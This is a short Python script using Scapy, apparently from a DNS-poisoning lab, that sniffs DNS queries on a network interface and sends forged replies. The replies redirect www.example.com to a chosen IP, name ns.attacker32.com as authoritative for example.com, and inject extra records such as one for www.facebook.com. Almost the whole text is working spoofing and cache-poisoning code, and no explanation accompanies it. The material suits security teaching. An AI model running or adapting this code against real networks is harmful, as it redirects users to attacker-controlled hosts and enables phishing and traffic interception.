 3 def spoof_dns(pkt):
4   if (DNS in pkt and 'www.example.com' in pkt[DNS].qd.qname.decode('utf-8')):
5     IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
6     UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
7     # The Answer Section
8     Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
9                  ttl=259200, rdata='10.0.2.5')
10    NSsec = DNSRR(rrname='example.com', type='NS',
11                   ttl=259200, rdata='ns.attacker32.com')
12    Addsec1 = DNSRR(rrname='ns.attacker32.com', type='A',
13                    ttl=259200, rdata='1.2.3.4')
14    Addsec2 = DNSRR(rrname='ns.example.net', type='A',
15                    ttl=259200, rdata='5.6.7.8')
16    Addsec3 = DNSRR(rrname='www.facebook.com', type='A',
17                    ttl=259200, rdata='3.4.5.6')
18    DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,qdcount=1,
ancount=1, nscount=1, arcount=3,an=Anssec, ns=NSsec, ar=Addsec1/Addsec2/Addsec3)
19    # Construct the entire IP packet and send it out
20    spoofpkt = IPpkt/UDPpkt/DNSpkt
21    send(spoofpkt)
22 # Sniff UDP query packets and invoke spoof_dns().
23 f = 'udp and src port 33333'
24 pkt = sniff(iface='br-9484c37d2f2c', filter=f, prn=spoof_dns)